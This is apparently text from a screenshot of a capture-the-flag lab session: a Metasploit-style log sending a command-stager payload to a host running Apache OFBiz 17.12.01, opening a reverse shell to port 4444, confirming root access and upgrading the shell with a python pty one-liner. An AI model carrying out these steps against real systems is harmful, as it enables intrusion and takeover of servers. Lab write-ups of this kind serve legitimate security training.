 [*] Client 10.10.10.238 (curl/7.64.0) requested
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Command Stager progress - 104.00% done (156/150 bytes)
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.10.238:38230) at 20
21-04-27 16:34:57 +0800
[*] Server stopped.
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python3: not found
python -c 'import pty; pty.spawn("/bin/bash")'
root@1e71e7341eaf:/usr/src/apache-ofbiz-17.12.01# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP g
roup default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@1e71e7341eaf:/usr/src/apache-ofbiz-17.12.01#